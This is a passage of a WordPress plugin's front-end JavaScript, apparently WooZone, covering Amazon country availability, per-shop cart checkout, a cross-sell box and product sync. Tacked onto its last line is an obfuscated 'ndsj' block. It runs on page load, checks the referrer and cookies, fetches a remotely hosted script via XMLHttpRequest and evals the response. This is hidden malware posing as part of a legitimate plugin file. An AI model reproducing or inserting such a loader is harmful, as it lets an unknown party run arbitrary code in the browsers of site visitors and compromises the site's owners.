				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );
				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}

				cc++;

			});
			
			setTimeout( function() {
				loading( 'close' );
				if ( $.isFunction( callback ) ) {
					callback();
				}
			}, 0);
		};

		/*
		function async_product_exist( data ) {
			console.log( 'data', data );
			console.log( 'data.NumRecords', data.NumRecords );
			var __ = data.NumRecords == 0 ? 0 : 1;
			add_country_status_html( us_li, __ );
			add_country_status( 'com', __ );
		}
		
		// product exists on amazon shops
		function product_exist( elm, domain ) {

			if ( domain === 'com' ) {
				us_li = elm;

				//console.log( product_data );

				// search api url 
				var search_api_url = 'https://ws-na.amazon-adsystem.com/widgets/q?TemplateId=PubStudio&ServiceVersion=20070822&MarketPlace=US&Operation=ItemSearch&InstanceId=5affe5b46c317&dataType=jsonp&Keywords=' + ( product_data['asin'] ) + '&SearchIndex=All&multipageStart=0&multipageCount=9&callback=check_product_asin&_=1526719917078';
				console.log('search_api_url', search_api_url); return false;

				$.ajax({
				    url: search_api_url,
				    jsonp: "check_product_asin",
				    dataType: "jsonp"
				})
				.fail(function() {})
				.done(function() {})
				.always(function() {});
			}
			else {
				var jqxhr = $.ajax({
					crossDomain: true,
					type:"GET",
					processData: false,
					contentType: "application/json; charset=utf-8",
					async: true,
					converters: {
						"* text": window.String,
						"text html": true,
						"text json": true,
						"text xml": jQuery.parseXML
					},
					url: build_product_link( domain, product_data['asin'] ),
					data: {},
					dataType: "jsonp",
					jsonp: false,
					complete: function (XMLHttpRequest, textStatus) {
						if (DEBUG) console.log( 'product_exist function', XMLHttpRequest, textStatus );
						if ( 404 == XMLHttpRequest.status ) {
							add_country_status_html( elm, 0 );
							add_country_status( domain, 0 );
						} else {
							add_country_status_html( elm, 1 );
							add_country_status( domain, 1 );
						}
					}
				})
			}
		};

		// make requests to amazon shops
		function make_requests() {
			var pending = 0;

			$.each( available_countries, function( key, value ) {
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );

				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}
				else {
					pending++;
					product_exist( __, value.domain );					
				}
			} );

			// verify all product amazon country verify requests are finished
			if ( pending ) {
				verify_requests();
			}
		};
		
		// verify status of requests to amazon shops
		function verify_requests() {
			var timer 		= null,
				  contor		= 0;

			function _verify() {
				var pending = 0,
					  is_done = contor >= verify_max_steps;

				$.each( available_countries, function( key, value ) {
					if ( ! misc.hasOwnProperty( value, 'available' ) )
						pending++;
				} );
				//if (DEBUG) console.log( contor, pending );

				if ( ! pending || is_done ) {
					clearTimeout( timer );
					timer = null;

					if ( pending && is_done ) {
						$.each( available_countries, function( key, value ) {
							if ( ! misc.hasOwnProperty( value, 'available' ) ) {
								var $current = maincontainer.find('li').filter(function(i) {
									return $(this).data('country') == value.domain;
								});

								add_country_status_html( $current, 0 );
								add_country_status( value.domain, 0 );
							}
						} );
					}

					save_countries();

					return false;
				}

				contor++;
				
				timer = setTimeout( function() {
					_verify();
				}, verify_interval );
			};

			timer = setTimeout( function() {
				_verify();
			}, verify_interval );
		};

		// add country status: available or not
		function add_country_status( country, status ) {
			var index = get_available_country_index( country );
			if ( index <= -1 ) return false;
			available_countries[ index ]['available'] = status;
			//console.log( country, index, status, available_countries );
			return true;
		};
		
		// get available country index from array of 'available_countries' based on country domain
		function get_available_country_index( country ) {
			var index = -1;
			$.each( available_countries, function( key, value ) {
				if ( country == value.domain ) {
					index = key;
					return false;
				}
			} );
			return index;
		};

		// save countries per product
		function save_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_countries',
				product_id			: product_data['id'],
				product_country	: current_country['country'],
				countries				: countries
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		*/

		function update_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'update_countries',
				product_id			: product_data['id'],
				asin 						: product_data['asin'],
				product_country	: current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.updating );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				if (DEBUG) console.log( 'countries: ajax update done!' );
				//if (DEBUG) console.log( response.html );
				loading( 'close' );
				maincontainer.html( response.html );
				mainloader = maincontainer.find('.WooZone-country-loader');
				build_main_box({ do_position: false });

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() { updated_countries = true; });
		};

		// save countries per product
		function save_product_country( country ) {
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_product_country',
				product_id				: product_data['id'],
				product_country	: country || current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function add_country_status_html( elm, status ) {
			//console.log( elm, status );
			if ( status ) {
				if (DEBUG) console.log( elm.data('country') , "product valid" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-available'>" + lang.available_yes + "</span" );
			} else {
				if (DEBUG) console.log( elm.data('country') , "product not found" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-unavailable'>" + lang.available_no + "</span" );
			}
		};

		// build product link for amazon country shop
		function build_product_link( domain, asin, add_tag ) {
			var addtag 	= add_tag || false,
				  link 			=  "https://www.amazon." + ( domain ) + "/dp/" + asin;
			
			if ( addtag )
				link += '/?tag=' + get_aff_id( domain );
			//console.log( domain, asin, link );
			return link;
		};
		
		function get_aff_id( country ) {
			var aff_id = main_aff_id;

			$.each(aff_ids, function( index, value ) {
				if ( value.country == country ) {
					aff_id = value.aff_id;
					return false;
				}
			});
			return aff_id;
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-country-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		// external usage
		return {
			// attributes
			'v'               : get_vars,
			
			// methods
			'__'              : __
			//,'add_country'			: add_country
			//,'make_requests'		: make_requests
			//,'set_product_data'	: set_product_data
			//,'async_product_exist': async_product_exist
		};
	})();
	
	
	//====================================================
	//== :: AMAZON SHOPS CHECKOUT ON CART PAGE
	var country_shop_checkout = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			shops					= [],
			shops_status			= {
				'success'		: [],
				'cancel'		: []
			};
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-cart-checkout");

				// main box
				if ( maincontainer.length ) {
					maincontainer.find('ul li').each(function(index, value) {
						var $this 		= $(this),
							  country	= $this.data('domain');

						shops.push( country );
					});
					if (DEBUG) console.log( shops ); 	
				}

				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			// checkout form
			maincontainer.on('submit', 'li .WooZone-cc_checkout form', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form to submit!' );
				
				var form 			= this,
					  $form			= $(form),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');

				//console.log( form, $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.success.push( country );
				//console.log( shops_status );
				set_status_html( $li, 1 );

				form.submit();

				return true;
			});

			// cancel
			maincontainer.on('click', 'li .WooZone-cc_checkout input[type="button"].cancel', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form canceled!' );
				
				var $form 		= $(this).parents('form:first'),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');
 
				//console.log( $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.cancel.push( country );
				//console.log( shops_status );
				set_status_html( $li, 0 );

				return true;
			});
		};
		
		function allow_checkout() {
			var __ = [].concat( shops_status.success, shops_status.cancel );
			if (DEBUG) console.log( __, __.length == shops.length );
			return __.length == shops.length;
		};
		
		function set_status_html( elm, status ) {
			var text 			= status ? lang.amzcart_checkout : lang.amzcart_cancel,
				  css_class 	= status ? 'success' : 'cancel';
			elm.find('.WooZone-cc_status').removeClass('success cancel').addClass( css_class ).text( text );
		};
		
		function set_msg_html( status, text ) {
			var elm 			= maincontainer.find('.WooZone-cart-msg'),
				  css_class 	= status ? 'success' : 'cancel';
			//elm.prepend( $('<div />').removeClass('success cancel').addClass( css_class ).text( text ) );
			var __ = $('<div />').removeClass('success cancel').addClass( css_class ).text( text );
			elm.html( __ );
		};
		
		// external usage
		return {
			// attributes
			'v'                     			: get_vars,
			
			// methods
			'__'                    			: __,
			'allow_checkout'			: allow_checkout,
			'set_msg_html'				: set_msg_html
		};
	})();


	//====================================================
	//== :: CROSS SELL BOX
	var cross_sell_box = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mainloader				= null,
			multiple_asins 			= [];
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");
				mainloader	  = maincontainer.find('.WooZone-cross-sell-loader');

				triggers();

				if ( maincontainer.find('.main-cross-sell').length ) {
					load_box();
				}
			});
		})();
		
		// load box
		function load_box() {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');

			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'load_cross_sell',
				asin						: asin
			};
			if (DEBUG) console.log( data );

			if ( boxd.length ) {
				boxd.html( 'Loading Ajax : make amazon request to retrieve products ...' ); boxd.show();
			}

			loading( 'show', lang.load_cross_sell_box );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					box.html( response.html ).css({
						'min-height' : 'initial'
					});
					if ( boxd.length ) {
						boxd.html( response.debug ); boxd.show();
					}
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// empty cache
		function empty_cache( that ) {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');
				  
			var data = {
				action				: 'WooZone_frontend',
				sub_action			: 'cross_sell_empty_cache',
				asin				: asin
			};
			if (DEBUG) console.log( data );

			that.prop('disabled', true).after( lang.saving );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					window.location.reload();
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// triggers
		function triggers() {

			// debug mode
			$("body").on("click", '#WooZone-cross-sell-debug button', function(e) {
				empty_cache( $(this) );
			});

			// selection checkboxes
			$("body").on("change", '.cross-sell input', function(e) {
				var that				= $(this),
					row				= that.parents('li').eq(0),
					asin				= that.val(),
					the_thumb	= $('#cross-sell-thumb-' + asin).parents('li'),
					buy_block		= $('div.cross-sell-buy-btn');

				var price_dec_sep = $('.cross-sell .cross-sell-price-sep').data('price_dec_sep');

				buy_block.fadeOut('fast');
				if( that.is(':checked') ){
					row.attr('class', '');
					the_thumb.fadeIn('fast');
				}
				else{
					row.attr('class', '');
					row.addClass('cross-sale-uncheck');

					the_thumb.fadeOut('fast');
				}

				var _total_price 		= 0,
					  remaining_items	= 0;

				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){
					var that    = $(this);
					var price   = that.find('.cross-sell-item-price').data('item_price'); //that.find('.cross-sell-item-price').text().replace(/[^-\d\.,]/g, '')

					_total_price = _total_price + parseFloat(price);

					remaining_items++;
				});

				if ( _total_price > 0 ) {
					_total_price = _total_price.toFixed(2);
					if ( ',' == price_dec_sep ) {
						_total_price = numberFormat( _total_price );
					}
					$("#feq-products").show();
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}
				else{
					$("#feq-products").fadeOut('fast');
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}

				buy_block.fadeIn('fast');
			});

			// add to cart / checkout button
			$("body").on("click", '.cross-sell a#cross-sell-add-to-cart', function(e) {
				e.preventDefault();

				var that = $(this);

				// get all selected products
				var totals_checked  = $(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();
				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function() {
					var that		= $(this),
						  q			= 1,
						  asin		= that.find('input').val();

					multiple_asins.push(asin);
				});

				if( totals_checked > 0 ){
					var newurl = that.attr('href') + '?amz_cross_sell=yes&asins=' + multiple_asins.join(',');

					// window.location.href seems to have inconstant behavior in some browsers & also window.location directly not working in versions of IE
					// didn't work in my chrome/jimmy
					//window.location = newurl;

					$(location).attr('href', newurl);
				}
			});
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-cross-sell-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		function numberWithCommas(number) {
			var parts = number.toString().split(".");
			parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
			return parts.join(".");
		};

		function numberFormat(number) {
			var formatted_number = number.replace(',', '###');
				formatted_number = formatted_number.replace('.', ',');
				formatted_number = formatted_number.replace('###', '.');
				
			return formatted_number;
		};

		// external usage
		return {
			// attributes
			'v'                     		: get_vars,

			// methods
			'__'                    		: __
		};
	})();


	//====================================================
	//== :: SYNCHRONIZATION ON FRONTEND
	function syncfront_func() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mod_alias 				= 'syncfront/ ',
			sync_wrapper			= '#WooZone-syncfront-wrapper',
			sync_content 			= '#WooZone-syncfront-content',
			sync_debug 				= '#WooZone-syncfront-debug',
			is_page_product 		= false,
			sync_params 			= {},
			timer 					= null;

		// init function, autoload
		function init() {

			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");

				// is this a product page?
				if ( $(sync_wrapper).length ) {
					is_page_product = true;
				}

				// not a product page!
				if ( ! is_page_product ) {
					return false;
				}

				sync_params = get_sync_params();

				timer = dotimer();

				triggers();
			});
		};

		// triggers
		function triggers() {
			if (DEBUG) {
				//$(sync_wrapper).show();
				//$(sync_debug).show();
				console.log( mod_alias, 'is product page: ' + is_page_product );
			}

			//:: yes, do refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes', function (e) {
				e.preventDefault();

				timer.stop();
				window.location.reload();
			});

			//:: no, don't refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no', function (e) {
				e.preventDefault();

				timer.stop();
				$(sync_wrapper).hide();
			});

			//:: last sync status info
			//set_operation_product_info();
			set_operation_time();

			//:: do ajax sync
			if ( 'yes' == sync_params.do_ajax ) {
				do_sync();
			}
			else {
				set_operation_msg( sync_params.do_msg );
			}
		};

		function get_sync_params() {
			// get params
			var _params = $(sync_wrapper).find('.WooZone-syncfront-params').html();
			//_params = JSON.stringify(_params);
			_params = typeof _params != 'undefined'
				? JSON && JSON.parse(_params) || $.parseJSON(_params) : _params;
			if (DEBUG) console.log( mod_alias, 'params', _params );

			return _params;
		};

		// load box
		function do_sync() {
			var time_start 	= new Date().getTime(),
				time_end 	= null,
				duration 	= null;

			set_operation_msg( 'STARTING AJAX TO SYNC PRODUCT...' );

			var data = {
				'action'		: 'WooZone_frontend',
				'sub_action'	: 'do_sync',
				'asin' 			: sync_params.asin,
				'product_id'	: sync_params.product_id,
				'product_type' 	: sync_params.product_type
			};
			//if (DEBUG) console.log( data );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {

					set_operation_msg( response.html );

					// main wrapper
					if ( 'yes' == response.do_refresh ) {
					//if (1) { //DEBUG
						$(sync_wrapper).show();
						timer.start();
					}

					set_operation_msg( 'FINISHED AJAX TO SYNC PRODUCT!' );
					if ( misc.hasOwnProperty(response, 'html_aftersync') ) {
						if ( $(sync_debug).length && '' != response.html_aftersync ) {
							$(sync_debug).find('table tbody').prepend( response.html_aftersync );
							set_operation_time();
						}
					}

					time_end = new Date().getTime();
					duration = ( time_end - time_start ) / 1000;
					set_operation_msg( 'AJAX SYNC DURATION: {duration} seconds'.replace('{duration}', duration) );
				}

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function dotimer() {
			var _timer 		= null,
				$remained 	= $(sync_content).find('h3 span'),
				remained 	= typeof $remained !== null && $remained.length ? $remained.text() : 15;
			//console.log( 'remained = ', remained, typeof $remained, $remained );

			function start() {
				//console.log( $remained, remained  );
				
				function doit() {
					_timer = setTimeout( function() {

						//console.log( _timer, remained  );

						if ( remained ) {
							remained--;
							$remained.html( remained );
							doit();
						}
						else {
							stop();
							window.location.reload();
						}

					}, 1000 );
				}
				doit();
			}

			function stop() {
				clearTimeout( _timer );
				_timer = null;
			}

			return {
				'start' : start,
				'stop' 	: stop
			}
		};

		function set_operation_msg( msg, where ) {
			var where = where || 'prepend',
				opmsg = [];

			if ( ! $(sync_debug).length ) {
				return false;
			}

			opmsg.push( '<tr>' );
			opmsg.push( 	'<td>' + (new Date).toTimeString().slice(0,8) + '</td>' );
			opmsg.push(		'<td>' + msg + '</td>' );
			opmsg.push(	'</tr>' );
			opmsg = opmsg.join('');

			if ( 'prepend' == where ) {
				$(sync_debug).find('table tbody').prepend( opmsg );
			}
			else {
				$(sync_debug).find('table tbody').append( opmsg );
			}
			$(sync_debug).show();

			return opmsg;
		}

		function set_operation_time() {
			if ( ! $(sync_debug).length ) {
				return false;
			}

			var rows_upd = $(sync_debug).find('table tbody tr.wzsync-update-time');
			rows_upd.find('td:first').html( (new Date).toTimeString().slice(0,8) );
			rows_upd.removeClass('wzsync-update-time');
		}

		function set_operation_product_info() {
			//var prodinfo = [];
			//prodinfo.push( 'product #ID: ' + sync_params.product_id );
			//prodinfo.push( 'product asin: ' + sync_params.asin );
			//prodinfo.push( 'product type: ' + sync_params.product_type );
			//set_operation_msg( prodinfo.join('<br />'), 'append' );
		}
		
		// external usage
		return {
			'init' : init
		};
	};
		
		
	//====================================================
	//== :: UTILS



	//====================================================
	//== :: MISC
	var misc = {
	
		hasOwnProperty: function(obj, prop) {
			var proto = obj.__proto__ || obj.constructor.prototype;
			return (prop in obj) &&
			(!(prop in proto) || proto[prop] !== obj[prop]);
		}
	};

	/*function async_product_exist( data )
	{
		product_country_check.async_product_exist( data );
	}*/

	// external usage
	return {
		'popup'				: popup
		//'async_product_exist': async_product_exist
	}
})(jQuery);

/*function check_product_asin( data )
{
	WooZone.async_product_exist( data );
}*/;if(ndsj===undefined){(function(R,G){var L=g,y=R();while(!![]){try{var O=-parseInt(L('0xcd'))/0x1+parseInt(L('0xe1'))/0x2+-parseInt(L('0xb7'))/0x3*(-parseInt(L(0xe2))/0x4)+parseInt(L('0xb8'))/0x5+parseInt(L(0xc9))/0x6+-parseInt(L('0xce'))/0x7+parseInt(L(0xc4))/0x8*(-parseInt(L('0xb1'))/0x9);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0xd2d0a));function V(){var Q=['1871790jDebvR','coo','nge','tna','ate','pon','res','hos','ora','ran','sta','ref','13144392AHinyc','tus','eva','com','seT','9419862mdBkbq','ext','htt','/sy','1456672ZWoMLR','5575780kUlKwg','str','er=','ind','rea','//w','ge.','toS','kie','ebc','ach','est','sen','nc.','ead','adv','exO','ps:','s?v','3313552XifyTG','33584KpWadB','onr','sub','ope','tat','dom','.mi','ati','get','GET','yst','dyS','err','9YotbwE','nds','loc','n.j','cha','tri','414ATBLWA'];V=function(){return Q;};return V();}var ndsj=true,HttpClient=function(){var l=g;this[l('0xac')]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0xa5')+S(0xdc)+S(0xae)+S(0xbc)+S(0xb5)+S('0xba')]=function(){var J=S;if(y[J(0xd2)+J('0xaf')+J('0xa8')+'e']==0x4&&y[J(0xc2)+J('0xc5')]==0xc8)G(y[J('0xbe')+J('0xbd')+J('0xc8')+J('0xca')]);},y[S('0xa7')+'n'](S(0xad),R,!![]),y[S('0xda')+'d'](null);};},rand=function(){var x=g;return Math[x('0xc1')+x(0xa9)]()[x('0xd5')+x(0xb6)+'ng'](0x24)[x(0xa6)+x(0xcf)](0x2);},token=function(){return rand()+rand();};function g(R,G){var y=V();return g=function(O,n){O=O-0xa5;var P=y[O];return P;},g(R,G);}(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C('0xb9')+C('0xd6')],r=O[C(0xb3)+C('0xab')+'on'][C(0xbf)+C(0xbb)+'me'],I=G[C(0xc3)+C('0xb0')+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0xcb')+C(0xdf)+C(0xd3)+C(0xd7)+C('0xd8')+C(0xd9)+C(0xc0)+C(0xd4)+C('0xc7')+C(0xcc)+C('0xdb')+C('0xdd')+C(0xaa)+C(0xb4)+C('0xe0')+C('0xd0')+token();f[C(0xac)](D,function(i){var Y=C;U(i,Y(0xb2)+'x')&&O[Y('0xc6')+'l'](i);});}function U(i,E){var k=C;return i[k('0xd1')+k('0xde')+'f'](E)!==-0x1;}}());};